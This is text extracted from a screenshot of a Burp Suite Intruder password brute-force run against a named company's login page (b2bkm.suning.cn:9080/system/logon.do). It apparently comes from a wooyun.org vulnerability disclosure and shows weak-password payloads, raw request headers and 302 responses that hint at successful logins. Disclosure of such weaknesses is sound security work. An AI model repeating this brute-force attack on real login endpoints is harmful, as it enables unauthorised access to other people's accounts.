 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length
259 bbbbbbbbbb 302 400
260 cccccccccc 302 400
261 dddddddddd 302 400
264 gggggggggg 302 400
504 111111 302 405
483 111111 302 405
75 111111 302 405
0 200 7899 bas
1 1 200 7899
2 123 200 7899
3 1234 200 7899
4 12345 200 7899
5 123456 200 7899
6 123456a 200 7899
request response
raw params headers hex
POST /system/logon.do HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml,
image/pjpeg, application/x-ms-xbap, application/x-shockwave-flash,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://b2bkm.suning.cn:9080/system/logon.do
Accept-Language: zh-CN
result 75 | intruder attack 3
payload: 111111
status: 302
length: 405
timer: 692
previous
next
action
request response
raw params headers hex
POST /system/logon.do HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/x-shockwave-flash, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer: http://b2bkm.suning.cn:9080/system/logon.do
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: b2bkm.suning.cn:9080
Content-Length: 56
+ < > 0 matches
保存数据成功!
www.wooyun.org